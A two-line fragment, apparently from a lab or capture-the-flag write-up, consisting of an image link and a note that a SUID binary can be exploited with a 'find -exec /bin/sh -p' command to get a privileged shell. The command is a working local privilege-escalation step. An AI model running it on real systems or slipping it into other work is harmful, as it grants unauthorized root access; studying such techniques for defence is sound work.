 to exploit this SUID we can use find . -exec /bin/sh -p \; -quit